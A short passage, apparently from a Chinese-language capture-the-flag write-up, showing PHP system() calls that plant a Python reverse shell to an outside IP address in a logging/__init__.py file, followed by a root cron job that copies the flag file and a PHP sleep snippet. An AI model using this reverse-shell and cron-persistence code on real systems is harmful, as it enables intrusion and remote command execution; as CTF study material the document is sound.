 此时可以创建一个logging目录并且init他让他去初始化执行python代码
1 <?php
2 system("mkdir logging")
3 ?>
4
5
6 <?php
7 system("echo 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"118.31.166.161\",22223));os.dup2(s.filen
o(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);' >
/sandbox/asdasd10/logging/__init__.py")
8 ?>
成功反弹shell后执行上述刚才的软连接操作，写个计划任务来吧flag读出来，这里要用php代码去sleep计划任务的时间来让计划任务生效
给出phpcode的代码
php
1 * * * * * root cat /fl* > /tmp/flag.txt
2 #<?php system("sleep(60)");?>